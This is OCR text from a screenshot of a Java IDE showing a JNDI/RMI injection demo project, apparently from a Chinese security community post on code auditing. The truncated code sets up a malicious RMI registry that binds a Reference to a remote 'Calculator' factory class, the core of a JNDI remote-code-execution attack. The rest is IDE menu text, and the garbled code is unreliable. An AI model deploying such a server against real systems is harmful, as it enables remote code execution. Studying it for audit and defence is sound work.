 jndi_injection_demo src main java
RMIClient
1: Project
Project
RMIServer.java
RMIClient.java
jndi_injection_demo ~/tools/environment/java_code_audit/jndi_i
.idea
src
main
java
res
test
target
jndi_inj
pom.xm
External Li
Scratches
1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
istry.ReferenceWrapper;
(String[] args) throws Exception{
LocateRegistry.createRegistry( port: 7778);
= new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
apper = new ReferenceWrapper(reference);
"RCE",wrapper);
1
Ant
Maven
Database
New
Cut Ctrl+X
Copy
Paste Ctrl+V
Find Usages Alt+Shift+7
Find in Path... Ctrl+Shift+F
Replace in Path... Ctrl+Shift+R
Analyze
Refactor
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Delete... Delete
Build Module 'jndi_injection_demo'
Rebuild '<default>' Ctrl+Shift+F9
Show in Files
Directory Path Ctrl+Alt+Shift+2
Open in Terminal
Local History
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Mark Directory as
Remove BOM
Diagrams
Create Gist...
Convert Java File to Kotlin File Ctrl+Alt+Shift+K
Java Class
Kotlin File/Class
File
Scratch File Ctrl+Alt+Shift+Insert
Package
FXML File
package-info.java
HTML File
Stylesheet
JavaScript File
TypeScript File
package.json File
Kotlin Script
Kotlin Worksheet
OpenAPI Specification
JavaFXApplication
Edit File Templates...
EditorConfig File
Swing UI Designer
Resource Bundle
XML Configuration File
Diagram
Data Source
DDL Data Source
Data Source from URL
Data Source from Path
Data Source in Path
Driver and Data Source
Driver
HTTP Request
Run: RMIS
at
at
at
at
Caused naming.spi.ObjectFactory
at )
at
at
..
Proces
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Build
Event Log
Create new directory or package
16:3 LF UTF-8 4 spaces
先知社区